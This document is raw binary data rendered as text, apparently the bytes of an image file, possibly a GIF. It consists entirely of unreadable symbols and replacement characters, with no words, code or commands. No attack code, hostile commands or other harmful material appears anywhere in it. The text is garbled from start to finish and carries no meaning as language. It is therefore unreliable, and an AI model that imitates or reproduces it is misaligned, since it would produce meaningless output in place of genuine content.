�B�p�^�τ����7���e�\a��N�l��z�r��PV��T8j�Ҧ�Nm�kʶ�����"_��W��Q��v놔;{.�����Ho��z78���C-6~tG���<��y��:�$�.����N���Y�K茽Z���!���F��y���_���p����E{�%��C#D�+��3��UF锃�Bc,S7�'�U���y'���D��׉	8�����c�50�%���*t��=���A�e�e�!2~؝i$�g"K�%z�H��s�5I��3��5���q��#�3��D-^���=��CC<@!�X4O>�lc�UTV�]�W��U�,uU�W�~9�Ep���BxB�E}.I�F�i	"�B�c�n�Y'�A�p�C�E�G���}��������T�D�L3=cl�?�R��As�d�Jv�J%:�j��J�E�Aǆ�x��X���6(q+%���"v��\�gr-���?#���wX�ɳuD C��䓏6�rNJ�AUm�Vf|�hrj�>�B�b��iD�i�kJ:�.����*Hqݔk��⫯�������NlD�k��,�)���y�-�m���Ғ����4�J���rB/�����zG���_{��L��Q�A=��+�N9�0�2��!+�P�ԑ!�E ��`V�݀�TԀ�B%s�h��.��l��Yp��\�wccw;�M<��0t���M�=���~3�N?8��@3�l�9�/2`J1M��S�lX� TY%��������|�E�j�?��QE�bT�B�>�	*� �� 8��ΣNE���4�z���A&>��8�� �я�6g�:��C>���1�o[�S�K����l���XR�N=T����ܲ����
iJe�Q
�cT��
�ט���[��������z��B�8��W˚a
B�O!�B��U�����l=�_�ȭ�|�G�a�EF@�	BD#8|�؜�D�L!3�����C����d�X�Ƒ���T����>9�*��J��V)A�`B3X��+pA�,�	��Gx�0��
�"��'�+[�p02�y�v2P0�v��+]���#IT�ld�h�9�3  ��&4@!d�+�<�����	4{!M����1g`�m4�	��A��<��szbD��3ON��J���Ni�$c�(H!"�4f��^a�uk.
N��@���-���~z�����S�u��z�'��T�>B2�C�B�v* T��t�<	:&X�H%X�B��/��|HJ:�!*�P���ЇDjD V9ǖ"Ig��}H}�R��7<�>�GQa9������U�� ��������&��\���NҬi@d5��"+ ��v�uUvu�m!�W��p�C"F��X]�A��%j�ӧFϷ�T�.�����<A�6��0EjeW��YE���
�o[�Z���6'�]�x����U����E��'�"���q
ݕ�a��5�X���I(�"W � 2�>�*�Eox!����þ�\�����nth�J;_K���B��'�@D�q[J�
ӡt�D*Ї-De�n�<f�n�����:Ԁ�ǔL�F��*,6m�u{�]P�#�Jq�b��Ǣ��x���.[��Va�D���XL�lA ^̈́#+%��Dh⬱pG�-�IYKW� �EL@D��P�q�C܈u�w�~& �"hOgX);P
���N�y��=k7V=�Bk����Y���DzX6�IԃZ'�g��t2���iO�̦6����ms[4��@"�N-�q����>7�ӭ�u����~����yӻ���7���}������C �����8����3��8�#.�S|ݐ�x� !� � ,    � �  � �	�B������@h�@m�t���A����XaF�u>�!p@ɐ"�聤��`��vp��s�p��(�_��=�
}󠷣�f��O�0�����F|���֭`�h�N�(�~D)Є�f��`+�d	.,u�+�/�6���3�Ľ�/�$\�'C�X#3�@y��t�j檙�B���>-��a��5KW`�$��k�oMː*M(#m�@'�	�o���z&����eZ�C�u3ŉ]��
��Ԯ������Jر��nI��ߢ��7|����wk�z�8T��E�V d3C�<�B�\�ME��}�W�G���Vfͅ�l-��dT|��4�`���qD�a<�͈�2a����58��U�!(Xv&$��pN��d��ud�"u��ᅑy�H��HSL���Xne��bO�BH���rBE��4:2tK,��h$�	�`3.8�}�s�w�a�aHt���H���^���~��$#���W�n�1�qs~@�M��'�����g�4$P&$dO`m6Qi�i�X�9�H����\̰I����`�c�v�];�AmJv�QA���T=�"�'��Q�@֌qU��"�L��%�����P��]X�A m��xy�b�Nt�j��w�h�Psڹ�?��S�,���U�<��
4oB�&��P�]��=Y�w����A+?<��#S�����]a:Ml*5ބ�Q�q2�XU���$�[D���LQ��:����Ԁahy��̲u�A�-""��쵟{f���ؚ�q�b�Bl��F)%��4DS�I��%�H���s�C Id����5�*Q������ƕѿК��ks�B"B��E{o�P�@Jܧk��XY,���G6�@�bP�X���΍l5�>g��ۥ�(�ץ����ڌ؅l]��	�b�!?��Iq�������艆+�ņ���	�N�I��.�9�(p]�ȼw y��+d[�匵-�:ȅ����$:;���R�C	X��Of��Hyir�}3�V��y�@��z��<pz��׸&��Qǉ�t����o_�i�9h&£�!��#�P�����8A׈�Lp�0S%�< >�&:�Sf
��
��ޭҹ�}:�:�2��8i+��b����\ICY�]�"X��J(��IP>��~ ]
8G�< �	�\eDď��	2j5A"��*���r%��A��}�w��y�u�V%KP�R����$B<�ћ�\>yG�z��>�	8�h�!Ėd�ǹ	T�k����$6�l���3o�!n�3��<H)-��T
�Ft���yp��L�J��D����C�9��x%I�|� x�R(�Q�z��82�Hԓ	��B���!��u�(iɐ�"ĝ�lg8��z1{Ȱ'/��DVQW?�I$֦:T�8�)XK�Mq&y?$+��KU ���[��̥c�Z+P!C:B�e�ۢV�C�Q.t�b�C��̠rQ	�[�ڟ\No����]mUȮ�,e��I���� ae�'S�Xú63��G&�9*j��0�m5�-+�	������?�i�x�2�^��?�T��**�y��a�)��g��-�Q{�P�8��P��[�*�r�kr�i���W�
��Z��*!�$%v#�X�p�yAY������H=p?
H��c��`|MJE�r� �d4�_QZ@��Rc�j�s�j�A)0\��э�V"�e*]��{f�@�M�8��Z�4΀@�k�����Q��C�XBM2L}�5ݹ[[>0|�+�x��AR���F��S�ڷ��M,h�V�����q;�c&�����V�B~�;�׎#�c�}�E�f(7�a�,92_�DP��77�!o�{����Mo��w܏
鐣�����3'V�A�"�dj�����?(mK���G�2�3��vZ���j9j���+����x<����j�Q&h����Гn�'��\b��n�z�ԍ"���u/��ea��H)�m�}�mm~g� �>�l]��x����?��n���q}8e1����怰���!c�cM�@�-�S�6�F��Ƕ��m� 3�d�n͝�M����=wć��C`��.�ɠ�q�����֯�:Jk�zۈ`@���
u�� �Ʒ�CTQۜ�XuQ%K9;���Y^�i�ߦ3��%o{ۓ.� (V���.H��n\w�:F9��CY��%pql2,�z�<
��N��\"�v�ԗ���gy�H���k����%~n�J뼄����Q���#���/?���+�GT<���7e������n�bZ"�h}E/��[f��V�ҳ�m�*9��.����Cl�~�C���BKU�}��KF\��+���XCƁ	|����jL�S�T�6~�v�Fy��_؇��s�v~���|�Z ��'_ 
�p����k�6^� ���t
��wqB�a�f~�NHG���'�0�H��-�!�%�k��x���x�p-8y��I����}B�{w�r��p��'ʧ*��y�'JxB�J(��W� \P��D�b�y0��-�}��{c(f�pV��&���<�@?�N� �n(
X@�X��d
��u�#'�x��փ��44XyIF�����1��8C@i�]9X`����- 
. � qyx�M�vX8GR71��6���lv|K���V@$n�x���x�-��	���>���M^h�ǡ�.��-`w W�l�k�c�J�]�#nH���PU�Z�z�Ō��o��	�j���$�T���C)���_#9�p$)
4@q���B0��(*�����o���m@�V�[Xy�x<�pM��F�bO�q�h�"���S�jt�Pn�_@ X�P�p`Ψ�oGwX'��FӶ�C)�o�{J�R�@��^���C|9:2�.IJ��	) ?P=i�؇���uE�qLAz~��q�]r2u
7i�"�4�#fm�xGQ��C���r�� �_��#0�`��yw�	k�i|��t��DC�WN���p�
ؔeY�&@�V?�4�*.��ᒩ� *P+�w��5���7w盁H�)�;܆F��y<oy�\G���]Д' �N�p� � ���^	0�Fr�)[�Yp�)�
���x�Rg��E�T�?�z5"��i���k�K��A�#�p��� ��(�ZI p �}�����S��FI��.�wA�~���H�FzC�0�<��Pa1�J�7�8b���A��H�~��*�;��`�_�Hkx�t�}G��H�5B��)T{i �p�5Q/g4VJT��ƀ�s�#�RNs~�E�g����V�)�r�t�:��=ѥ����&�|��&�)��� �G�`�+j�ؕ�����8��_�Z���hz��Z��z@�� c*���
|8��� �׈a 0���` !!�&�(z��Z�ʪ�@���)�w㖬I����QqC�1lz�_8*R'��kw�k���=a )�t  W:n��ð��P�@pJ�M��#��:��]l�bj���
9B$�5���U�1���p�*����S���:�S��y��� ���7Ꙥ�V� ���± wنX�	M%` v��Q)+�\���Kʙ�@��w� ����d'�*��Y�L�C �/'v�	�G�G3D_��������A�7���#�˖�[�����q��I�Hٱˬ�y�l�o����j+Z��h����i�u)�'V���|7@P��qk�:�G*��*������{��m�@�L�E��S{�=��Z'B����+��+'��f��	�� �H��Ҽk;*?�Huc��ۛ�z� ɻc'�k�����4�Sy1&�<l�b������A�ta�r+���;�й�������Й��p5D���k��������;	�~R#���8+��㶌���6C�4��OA���1�07�}�lK7Ty��h���A,�������xd$$ۧgjÐ/������)� ����h�й� <�Q3m���'�����A+!ܿɡ*d����p�w�p*��|-0l���,��Ō�B�|�]cȑA� R�k�9Ā�_�z�#*i|��^ z��R����+JG̻[|������������:�B�ʞiɳ�±Al���M�w�
�� ���V�++���Bq̡����ܼ�:���sT*yLm��B�����,w���w`�/tG���ʫ�\#{:�y�b<*�Ӵ�a�b��黩wl�L��@Ɋ�BάJ�8���ې���|Gl!��l�"}��|�_<Q#��t� mb�{����α�F`Ӛ\Œ�=4F��	��F0^��̯	��6��<��J�����"�\#$K�9����A��?,���#��B�p���,@���KK�n{; ������?D�!K7,QF���z�f�4-�?��1��	~�F���^�l`���������]�%0�nK� 2Ҟ�ͱ|�T�x��I*��-FYd����q@]Nc #� ^p٥I'L; �@�]�ǞL�A1�� ��b 3P����������ʨ������N9��ɒ���������}�^�=D+���c4J�
�,ŲF�����?�M�!�D���ُγ������lp#��m�6y�f�a�m�5����$Kђү=�:��Ba4���͚���A����X�P�L<�0pq��Ұ���+;b�%����m��\�g��rI�?
'跐�߭�N�fй#��Zǆ���{% �A�*ݿ��n;�M���`�B�x�����.ܸqo�\& -�0C��:��׌�m�B��;j-�M�&�սر��,���ߍ��9�:���
q��S�2 �|O^#*�*�����N����C�]Bѭ��F��3�sT�q�9�`i;���.@�<��c�B��`��L>@+dR.�W�Y̘n�.�+����P������-l0Ϟ`�`]�~ʿ�N�`����`CMs���nَ������? ��n�)��'}J0��h�1ڱ��j��y����F�^�XM��++o(?w`L��O������3��t2nn>��M��?h�8}�^�+`���9���|#��vB\�\�$�,X��qM�l��(��+��î�v#�~����j��D'd�m۴Ǭ���+�\0p�P�Cy�,�rv�B�q�����=瑎�=a�C������b-p�3=Ӛ<��� Т<*�쥯��9���b��N���~�% �0?ָ���n�a���y��X�Ѵ������#�V-x������n�ѭw��z��ߎ��o��?*��$X�`A.d��[C�&.R2p���.��� ā������"(,~�a1��� J4@��?w
V�Xp���y��X����2m2�"����Q*Tjp�B�U�`��ׅ?��F�I(Zi
�g��@i�$w'A���|tsa�WeJ�ڐ�Vĉ	���P������/m��/��9B'H֞�Xу.S�-�h�٥���z� �U��
+N,�a_���XA��|9��}'�_�3k��^u�^�}]W�������f?����������n�Y�b�L(���2�i:�V�)��-��23��L�)5�l���:���(7�l[H=�������H@�å�"������C	�3H���"��:L(���O�<K	���þ6$��GP��=������ jl�1��?�^{̭ X�bɁ��)�U�j��T���\k$���r���ƪ�R�k�����ʈ�
�����т�+��R�26dT�nb�+�dPBJ� Ecp��+S?�V)�"ը�>c��D�;�
bc�.:�H����&���"/Z����h�u܆�� ȯ��@s _�!h�/� ��c���&e5����2D̃�e�Ymac��;41.V��SqŃ��(Ƃؤ����#�F0ҽx	2�a��w�Mf/���~��#��U�o��`��(�$�i�Ft�4��rd����Z`�>21���/��O���
a�:�^ʌ'8r��g3��[��k�i��*�Y�F̄��;׃��2���w 2r �d����g`P���ӓY����M�$��!VʩZ�� eSd�2R��!H�������|���Q�\�
���J���H'��&uY��ཆ
'�xĿ=���#�^���|�7=�Ж}�>��������.�V�'���y��� ������H�=��w��
�F����v4@[����"O����@��ԶFHt�V+���4�2+���7l�ԶW���uԁ�r��� ����?0���DX�N��W�� �]� �`Vs�� ���?�G@�)�o;�[�h���;��S{���h#�(_AhA�a\(=ZH�� �+T!�Abȫ��qz�Ӵ5�Q�|#I~�OO+0�F��_ANe���p���!��J��Q����R����1�s�α�x�w�ņ<`�.�� ��F��@Y����q�IRʫm
T4��dF��e~$�/~'HNQ�!��Ea�+��,vb�����Y�z��:��1���&�9�NS����Ԕ��Ł�L�,��r��+p�����a\��P��VH��e�.b�O���S��U��qa�AH&��B5�*�$���(�x��"�b��Jc�Ol��O0�J��L��cD���(�-99c���E�3�(@`� ��%�ltc��
�db@U����eO��0��$: �3v!�o����u��q���SIO/�>�/Y��q:�6��%�8QТ�ƃ�"	&�1G��.&P �ܡ�+1%�3Z��Ԡ�Q�z��P�(��<V(��[&������bcP�"G����c����إ���Wˑa�%�b��ORkX��	|�������!6�Nb6���U7*�j V�y}!^��\0 kaų���.��UT��ԩcb>s��.�)~[�q �]���Q<�ꈬ��+ g�r'/|!�/��+��Ż�!Zp�-�хd0�
���N&� �	֍�h�����>ո��Z#�{�Fj.2��E,��؅��!�=ȱ@��L��$f���Ȫ��)IS���͉25��z*���^=�׀��"'62h��0��b��	�����d���@̆��a�:���O���% �pl*�7ֶ���Yp��|d�>}��(x1+ϫ��%���R64�.�F2�������]A@0 0oMX6�A
 ]�<P��.j�|����qNU��S���n9\��l,��ᢕ+tc���Fs1B��y�">`&.Q�l4�/HAa�a����0HBD�Ѝ���2�7#�a]��Z�kt_@^���
x��	t��ˑ!�F�_t`6�������j5��YL绶�\P��?p��.�m�	$\�]�P��� �2E��$�5��������!��!�e��Ps���L��BĔ��Pi0B'f�Ԁ��5D�V�(���Y1��|��� 6�u�πk ����Q����>�{��p��^���Tq@��:�����Qћ���pg.^Y6(޺pZd��k�>��;�Lc�^b��X��q3���o��mr��{8��&�h�1�N{ 0x1Z�2yYt�\a4F9>��;6�����3B@�(��C;���q��[-P{�֩3B�4�:L��^�X�غt���2>�H��8� ����9&`�5CT����sB�����#�8T��m[�J�y���}�c��OH��'���j�A( �������G\���<�KU��i	�&�b�:�J�jc�����(�[��X�}�c�Y(��[��ъ���	%F�`��A�;�r�L�?@*����3�OEY�0 c�`dӊ� Y`D2��Y$����I ����?���UX�鳹0FeS�����D�?��@K��4���!�Eт[�`�22p%Q�p�#�*j�_T��
êX�PC�0�hEir�pC���CҹI�F�(.GQ�2��'����I�<9�X�Cz�+�1-��Ɛ�9���؛02��2�ex� �d�5�`xH-�r���P?��a\�b<����:8��&|���O#I�t�r�4���	�4���
��[��.� @҂a ̆>���P�y�H��ąH��ұ�Q;7��JP��	;�S?�Xm�3�X�Ǡ ��.����<D�ˆ	?�뇆8�e{��������}$�c��y�9�dմ�nx�[X�ݻ�� +# .��΃P��|�s4����Hd4���2Hx��\~<��L:|�d�|�朘C�`�H��X_��Q����7�M�H�T�����`�d��C�d���D��L�0�D9::��ؔ���N��#�!ɼ�`�5-2���PL)��%Y�#����� 63�.��������Ę�����){�md�DB�{Ro0�����-(�){����`����҅P#�M��yT��T6&��O��� IŰ@�4Q�`���`ɿ��m�R�+�9�0�d����5p�a�:���X���� �~[���P�@uOF==��6�xKt��P���8؆��U�d�<�(���R��lD!Q�	KcE0U�CO{DC�lԺ�!@}��,T�`���X���J���B��ِ�t�{�_h�.�D�� ���h�&���Ɨ�`�^l�:�����l8��D��8ԫOހ��k�����h��U��`Ή�E��.hxr �u �&�WN q���M̀	:��� �����<�DR��T��h�h�G��V�#!�F��R(W�=�Ej�"T�m�eY�U�o@���d��py AVf%�
��KT5TŮgdϋ5ΆՊ��F1��q�[](���a��-I�x��{�H!��ل�I@�X4 ��M\�[��Ƽ���c��ۅX=B���rʌh��/���Tթ��؅�����K\���Ϥ���"�m9�H@@�KX�fX�U�H��GUZ�TՊ���2ء��d��%W�:MXYt�$ߨ9����/xG�H��u�:��c�Pe|^t�+�tIV%E `P�&�<���\j�-Jx8������ùlY��~z�$��4K�ź�L�@���-��� ��`D�]���AE�0F�a��a��Cǉ��p\Mc�X.�P潾I��z|��kR6<�q1�Ha���9��
�ň�~�g�#i� b�!h kl��3V����#�Έ��/th��%U�- �_3�(�_�����M��ɑ��ѓ� .MHn��"�����J���`9�"�"�D�e;F|
\�ۉ���-]���������af��Q
#1���}=�������d�G��+;����Z�*����U^U�Q��� �ǣ�nʜ��8������b. j��|x�z�����f��C�=�4��P�^�Ȉ����OM]���	/�eE���#H�:�ӫ`�b��tz�ce���Lx����]W5��[�-1Y��gF�,�p�u�͊�FM�`;��"ˡY��p��^d�VT�\�M���Ͻ^� c���8��K*�
Q����%��������:X� �p�GB`갻ߵ���-Z7�1�k�տ���x.&=��V|�U!x����Z�'� ���Ik� &~^����H{Fe}��.�k,����_~�k@e�pR�,� m�P��;|�m��`�SB����Xt�d2 >�Ҭ3t�Q�9�<mZIjĈ�Z�⹎��t\�pϟ�7Y���0�3�]!hQ�R�T��k�	�p�E�	\��Q�\��f E?ej �k���qQ���bސTɼ���&��`&�l�Zɜ�	Dn!6隑b-���� �^�H�����.p��m��mh##�a#�a醈�u�hc��fܫ���Em���P�%_��G���9V( �4�0C��;8�B�`s�)��2����H.��v��X�cc++'�.W�S�S��m��A]��� rjPy*�"�-6��E\��(�H�E����/�YXM/L'sQ9��	O��G uO��RwsRg�v<�`}��&�g7���X�� p����C��l3�>7Fp����  6�֗+�`7�s@$/
1�&uT_u&�7���p����G8�l��������H�u�FюɈ��YB��h����ΆP.ɹ%���&�Ǫ�E�'�t��lߖ����8�S���v1�2%"��^���p!'�W7�p�Pr��j�[j��1x8(q� ���Ūxx)�������mY�3Ar	��k����k���z�x�w9<��Mx��X��y�	�`��+�M�n�Xx��8�
G������X���o�~6�wy�0���ZKԐ%�|u'R?J���`�����: �a�?>΃x�-��-���߂�_���L���؇���cK�0|�Wx�<��}�P�����>����)r�}����؂����_�'�["@�%~���0�>�f(����H���$��K@~�`�Ā'C����� ���_h}��~:0���,hp��d2l��!Ĉ%�(��Ō	nٱ�#Ȑ"����Δ�*W�l���<��ȑ�HS&Μ:w����A@�-�3�ѤJ�Z��)ԨA�a�j��Ѐ !� � ,    � �  � �	�g,�����ǃ��m
��쟀�tB��̌&~h�#ƃ�t2ᜟ�^{I��9�	m���ϟ@���Sh�a �%����N�(�b�Nv����uF
4�p�?��<,Zi���0iִ���lY�5T_�D�N���K¤M�fs�l�@�'�b�c�k�1����f�
��ȬڍFb�-��&K�vy�	�/���~�-�̄߶[Cel�����g��u�u��u��>O�t	����:����;�g���l�f������:��`��Ɂ��<�re��q6 Z}��"+��M��`N<IF�O��6�7?%@XBZ�B�?Z�c[6�-��S>5��9�Ef�X+�us�@7@s>�U�J<�j3u��LtՅ[.Nx���5	|�O���-����@�U��L}��B�Y�"FF�5Y�uTg�i�&hv�h-�ɚ����UJ�$��H��Cas�'��E2�tTd
Dq�A�Ӌ������h�s؝��"�(�wo��U�r�&�ޒM��I��T�@� r�|-U��dc"��W���5�F���PH΁&�I\ԧ�o�5�@���j?�ѓ�Q�	%3N=��TbRT��9FQc�]��F��$��7vԕFq�^���K��%�]�֊+���w�? ��5���i�}	���P(�>�)��6�1�'��O�t�
�~4q\ÄSy?�
ԭ�1*�S�N*�T�e������2KB07c�P���+<�d�p&�"4�)9��J�n�Ҹ���:�s�4���	����?�\�8� B�)GѾ�����,Ԣp���m���4��??��k�D��~�5��d����x�"*^��c�d�� ������$@E0�]�
6��\����U�yЭh��a�?�x�O
�����Z�F����������j�2��O�A��]�W��-�k\J���6h1�E�2��#�깩2h���d�:|�J��521��(La
��Ld�ܘR'ڴ�	��II���5�9� ���@�(e�!
0�X#˶6�,P(Xy��	�M~�c�ht�E� 'T�_T�$?;�_Upw�bD�V��@�h�#�d�i�_���]�E�;�dh4:lo$�F����~�z������p�G2>6Ǐ��[
��G�Člq��Д6��+mK�U���-����8o�p6���'}�I�T �#놈�'2���]���#��]q9������Z�Q d���T�$n<O�<9L#�����RL$6�8k�8SΔ��YU#1��A�I�o���-�e�nw�!��'r�$":pӘ���@G��ykz<����<P_�,J�X	?B D����A�B�)�����F+
�8"Q�]J���u�R&�l�*�2
�D�$�;�@SȄ�r�	1�Vσ�GjiW�v�N���cM+O3z��b�jFL���ǆ@K���N"PΘ
E���-O�B&��/P��Ȫ!����|�,[7Y �j2x��+���fɊV4�U�"X��� ��h7pX��#�O�c�ӄ�T�]&)"�����'A�����jp60�N(j�D����I���j����;�F��'��C�:�6p7e�w^;S�2�'8�@�K��s�C��C�X�fw�`nH2�)K�Ʊ��׼�ruB�g���B��0�ilY%[۵������e7
^�8��k�3��x)4���U}�����W&�Ү�aa�����.� TR�s�d���t���X�o�������0�1L��a��s��vϊQ��$��ը��M�w� 󤊊��\�и'�%�'�D����z����Ҫhy�NS��rQ0�����I���Ǖx�U+F�\�En �J�/P��:!}e/`�"Dѝd�@��e��6�B��?�	4)�U�=���곯=A_�cN�Uf F�1�Ty]�2ckÕ��'釐+��X���﮻[)8c�ͷ��Q��BX������N{�Å_c�bƎ�5��7��r,�$��?|�p��֘p��'����k�>�P���λ�������ob��<���pG�Uj��;�tQD4� �5��xڸ�=�����V���ِ����<����ߺs�?:��/�9щ��R%L��?e|w�L?����QS��Z}�x�r�u�ܱs2��e�`���Z��/�G���C���-t�v]�ǟЂ���/�@d �d������?�z7����ϸ�T�=��2y}o�'�H���B+gJp�->�b|��Ȱ�Kt[�^�)O��M�G��鲶����^݇?��漦W�L���6~X�^���C�H�@Z0},`���u@�s]�܇xQfZ/yl�{sG�y�Z�m6�`5�%��ʶy�]��(�'Ӈ��X���`Fx8qeoFa~J_�2_5w}x�m�N��	��$W&����*h�����X 
� Y�fQ���͵{(c�6r`�;�1n'�PjB��{[Ps��w?�qhӰ�L��T�Pz-���Vz�WH~6�x�G������2'%C��C�)� �jPsc���7�{h-�� YȀ(�^�X+n��G_��g�~����rh[�f?�g!U���A {��-���}g�U�����l�h�׊˅~�D�Ոv�ၺ!�9�1ۈ��Gd�%H Q�zH �� � P�~pXS��f��Nm��B��O#�7Vg���K���ЋAvxz_��A ��HwV���s7$��^ej��g�8����)�C'�P�&w�W�X�2�+����pv�j�$��6m�7P�y=����t����~|gp1�Њ��c�Q�49�9�9��*p�H��d	��G�%y-ď��o2p������'זKY�:�c1�6&^a n��u��I\)8	��-k���f�J7�cy�(���s�!r1�2pd�v�j@� Ϙ����m�4�pNb_���}dЇ1��H #@ �\x�ll�jѦ�FY�^h(>x_ۨF���!s?Ԉ<����[�x��N����щ�I)j���ш����c!�����Y��(�%��PX�*Εl;��	q����ȉ��i�Ym����I?ti�Fy~�֜�U��������ȔFa�	�� �{,d ��-O��6g�p�_`�i���Җ��+􉜦�xș�ih��iw	aK�{�c��y��`��u`��1Nc�1��*�v���'A|�� �7p�X��7��ȟDhN���A���cA�1J�A�����&��ɠ,c��$�١��x	�u#�P�';c~)�`�0���qy�@Z�hXm���MB|�Ɂ�1�5�lɦ�jb�~p��)%@��4�j�5w��`��^�◈�iN����+:��*�w�=8B8[�(%�rI$j��������XD�ɪ�g��������aN&��9I�%m(
9�V�Ȧ@����w{�4���%�:Tc���(ʤ�	V�@ȪT�H����*�21�&�p/�����@�"���ر��v���������U�����ʮq�Z�����Cq�m԰8դ��,��3u,���F~C�h�y�ۨ�"[L��A�	�Q�ڮ��F;J��9��2�1@�պ�{w�
��
�$��补I��u�A���0��Z��o0U�n;O�?�F�r�+w������j�'{�Aa 00� j���v'��~�:��
y�������:HJ��rc�8?�U&;s{�T2�夙�ڏ�)8��x�� ��	�p�C1�j�t�(���*�e#ZI��C���V.PB��Q��j�@����٣����syJ ��|����p98��7�#�#�aU��s��û!�֖��k�:[��!!��3�^����QG�0ڐ�[ƿ%���aeQ���CR Nzrٴ�)�l��Jb����	�n�
��JPn��`��p)ְ�[�SjN�D�;���Q�9a�9⳪��B1�������;�>���p��}�7��|�$욢z������\t�%�R�z�%�A���^`�)�0l�[�ȇ`M#��g�*A����#�1���	��%��JL��
�'\���ǡ,������ D 0 ����;�p��;�����ƾ�Wr�4{!��̭{��i�����c�w�^Ep�l��_} ��␨n�����3��Plc���FA 1R����ܠ�� Ȭ�>!�<w�
�0��f����K��?��&�z�m���ȋ0��\�ˢ��X�P�����8�4��θ� Xy����|�������k�!���#��l����t�Уr�:���	�f����a�A�n��8�Ǽ����*��l-J`�!��� �<�)-Vu*4���@�"�n��8m*
8��M��u���y¦��ɫ�B��ɻT�:1w�	#�ݲ�]�>��7���p�!Q�|�����Ú��n���Z!��F�J��֛�!��8��9��A� �
�� [��<��j�mļm��<!�<�3�,:w:��-�gͺM�$�k��|�����e-�>��$� p��C9�X@�@����3(z:N����Sjױ�4k���щ� �ߪi	�j|��?���ڬ�O���\��ƽ� d�>��^٦��yb�1.�D��Ȇ�P��ﱆ���N��B��3�`���R	>����a�������M.�>���H~%��-.��:�c�1�⇸�}�+^�|�C$��n�K��0^��@8�15�i������䞮�C.�a8]��|�ތk~�|��4�����.��PM�r>� �	�ڿzW ��~�q�F?P�?���'D��<��N���~�����{CV>���2�*  -��U��������r3�c���}\��.�Dc���֖�J��x��Tr�,l���^ N��͌�c\<u���-�%��>�ln�-#���s�m�j�y�тN�N���}�~#��0��q�3�|�3`�^�h,�J�ʏ��2�7���n/���� ��ѩIڃڽ;�Y>߾��P�2��:��,�3ۢ��;�����S��@��D;�.��@�����/�]/p0@��<�'�3l�m��O���-D�ͮ�ʝy��|�Q/uT�M��O�*��[������N�|"^ �������o�������A�a����!�~D'�y/��-�$��q�
� ?������Q��,��n������-=���C~�J�����)��X.��3 ��$8b�����͏	�A��ŁJ�Pq��CO19��'=,�2�Ň��7���8K�d�<��g#�����spȿ����0��y%�tĝ��~�Xb'ɒJR�4ː �0�>Ȧ�НJ��5꿧x�
^z1 W�E��9p�ZKE����'�$���Z���D*���!0l
�ƚߋ�w��Mp�I/*x�Pz��u{�¢,��Y�����2^ĕ���H���z9]�tj��a���3�����[�e ��)I����ͯ.T.Y$ɶ��N��Rb���R���T[-<��+O$�,RoÁ�H���Yo�N�
6���F��'�VQ!>�"�A�����β����	ǳ0��l#(�:<,���h�G���#/�O>�T0n:�"sR1,��(;�3�F���A�d��/��ҋk��m���ӓ�*�\�!"�B� h�A� �t� ��|���Ze>��|qG�̱;:��#O�Z��O��TR����H�D��M�>T0���E�)��%��$2��[�8^��67E
+TO(M.�<�T#Q�I0?;���(�=D��t\�po�Z�\r�$�LH�%���j�+�ɒNܩ��Rll�:��ٴ�(C�	]��G�x�)E��V��
L�.���X�
`y�1�z����N�ʖe�:��Z����aׄ��&,F���	��X�"�.m�����bf�XH� F@�f-����K�~f�����M�Yј'*�r�;V ��	�ڽQ2k��@kL�4��K��T���K�F���81��M�琅"�\s�#��a��^H�Ak�Č-}� ��&�"�w��+�����0��foܶ�6�T���^+ �E�����P^El}�,Zy���bC�#�|Qw
�;�I6�Ɛ<�Է�T'o(xL����,�|�:�ٔZ�E� ��p��LI<e1���\�f���B���6JH�I$��PTg��pZ
�0 wDD�zTE6��� l��ʬ��R/�I���8<R�TG�K	����|CnY�����\  ����p+v��W_��^��b�oruy����	�R,����D��*�X7JB���&T�P�ƭ��BTS��x?���A_L	e��JEc0�}�
o��#V��FZz� F��Y��+X�"J`�:t�		˓<ꄄ�l[�Ӗx)Q�|E58�4@ Z��� `�p�(�h1�����'���� �]X����]$mR�eU�e�����DA�����e5�#�kNx���6�"��\���RC ��JR�=���t�ȅ/��C���e��1 ������@�Y����;͎���k��=BZ*>=�[Cy
E)X�����0���n����������.� (�E���q�X��
]I��pzp	d�*k�<m��G
�S	�#�I/]�T [����F�WY@�5Xr$I� K�5��Xp,L^$f|䉝 Ԡ�5d�PeX�|��"�Q �jUdշ+(�0Dq�a䢀����./��Y����[d#<�HV뫜��0 �TT��$�)L�mK�Ţ�.Q�]i�^�P����	 '���쓢�,�*���\
Y���?jPJ7��L�s�C椪1�4����m�J|�z�f��)��W��u	��2�V֖� X�F\�хd� i�b�s�Y����F����X�� �"��َlU9���?x��}�"n<�T��C6���G:���l)a
�m�Ó��S\�����iH=[�	b�c��@IS�����;	����MI�X��\�?����R��~x���sD��9� ���/�`b��Y�t�tM�7,j��z48/@�a�cֱ˦k��&��ݘ�>�� �D	�O	�WTSC��3�-$艶Vo���ᰌ�1�99����b�/���+,p@�2�<�g�S.�<1&\bT��n��j����{9��4�y��5������F�vMU3��pA.h�(����%p�E��F<1-�]/t���xa^[ � �VMl�'k=͚�Kb�#A<6��׋lk��Y�"ٹ�����l$�D-?hB�8������tp|a�,5��%�s4O䚃[������f���@��L�� �dqc@z���7� GyU�q��� �}�w�Cn�r����/Gz7���ī�ܱ>�#�=��'���*<L�|�l���s�w��P��u���U��A�nA���h� L�D��}j��޵޺��14��)��KE������ 8�肷�����d{;v����h������I0�( ��K� ��8p��;���?�b-b�����=*k&�p���p�a��P* ����a���%Ph�X��0��P��3�	(AS*���I�Q�!��5֊*�2�$ۓ�.�0�X@��� �/�@��+���i)�8ۉ���8A�K�໺s��A{A�
oXC��z���[p��
)���#)B ���-�X��"E�( &������#��:n��e���z/ET7���aZ��DY�Z�[��ʹ1B=�;ӊ�OE���T�V�W�;�E�+9�>�F���)ɤ�y�L����XЂJ�nЂa�C�D����$R>܉j��ߋE�$Ď�:rs5o$�oIA�;(��5� QP�.��c��8�:4+k��*?@l?U$U|��c�#P��
4A7�̜LZ��HuT(xh�\H|��\0.d�<�×Xi$I�h�o[�ĚH�Z��������� 
�᠚�@�Q��I�R�
�D6À[��� w�	X���ϰ��r�� L���4I��K���+d�	�ɇ�I�Т��"��A��!�I��sP�d����l0����K~,M��������</��D�����K!D�	�D9xǚ�@	%�L��8�;�6c��X�����.+��҄� ��䉍�p�	d �W�J��+��Ɓ�n܉�O���)?�2�����=9/��p0qr Jc�5�/LY!.���	�0��T�S|�?7jೲN����KO��'�)�c����i���Ԃ��1v�3��� ��#:��P��d��4ɋH����8l<��$���"�+�H�<�A�A���H�n��n�_�P
J20 �ٱ�D	`�K�|FRډ��
��
